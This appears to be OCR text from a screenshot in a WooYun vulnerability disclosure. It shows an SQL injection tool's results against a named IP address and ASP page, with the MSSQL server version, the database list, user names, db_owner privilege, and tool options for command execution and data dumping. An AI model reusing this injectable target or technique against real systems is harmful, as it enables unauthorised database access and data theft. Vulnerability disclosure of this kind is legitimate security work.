 网址 http://218.6.160.231/new/web/web/web/indexmore.asp?leibie=%D0%C2%CE%C5%B1%A8%B5%C0 GET
类型 String 数据库 MSSQL with Error 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003...
Db Name mh_ks
Server Name FTDS
Host Name FTDS
System User mzz
Current User mzz
Privilege db_owner
Databases master, tempdb, model, msdb, pubs, Northwind, FTDS, mh_ks, Switch, tBBS, CWrf,
Drivers
Localgropus
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 MSSQ
www.wooyun.org